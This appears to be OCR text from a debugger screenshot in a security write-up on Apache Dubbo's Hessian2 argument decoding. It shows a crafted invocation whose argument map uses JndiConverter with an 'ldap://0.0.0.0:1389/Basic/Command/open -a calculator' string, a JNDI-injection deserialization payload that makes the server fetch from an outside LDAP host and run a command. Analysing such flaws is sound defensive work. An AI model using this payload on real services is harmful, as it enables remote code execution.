 args = new Object[pts.length];
for (int i = 0; i < args.length; i++) {
try {
args[i] = in.readObject(pts[i]); in: Hessian2ObjectInput@5143 args: Object[3]@5284
} catch (Exception e) {
if (log.isWarnEnabled()) {
log.warn( msg: "Decode argument failed: " + e.getMessage(), e);
}
}
}
}
setParameterTypes(pts); pts: Class[3]@5276
pProvider
nsole
Handler-10.198....000 in group "main": RUNNING
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
ecodeableRpcInvocation (org.apache.dubbo.rpc.protocol.du
codeableRpcInvocation (org.apache.dubbo.rpc.protocol.dub
codeHandler (org.apache.dubbo.remoting.transport)
ecodeHandler (org.apache.dubbo.remoting.transport)
lEventRunnable (org.apache.dubbo.remoting.transport.disp
2, ThreadPoolExecutor (java.util.concurrent)
lPoolExecutor$Worker (java.util.concurrent)
Runnable (org.apache.dubbo.common.threadlocal)
d (java.lang)
desc = "Ljava/lang/String;[Ljava/lang/String;[Ljava/lang/Object;"
args = {Object[3]@5284}
0 = "sayHello"
1 = {String[1]@5299} ["java.lang.Strin..."]
0 = "java.lang.String"
2 = {Object[1]@5310}
0 = {HashMap@5317} size = 2
"class" -> "org.apache.xbean.propertyeditor.JndiConverter"
"asText" -> "ldap://0.0.0.0:1389/Basic/Command/open -a calculator"
先知社区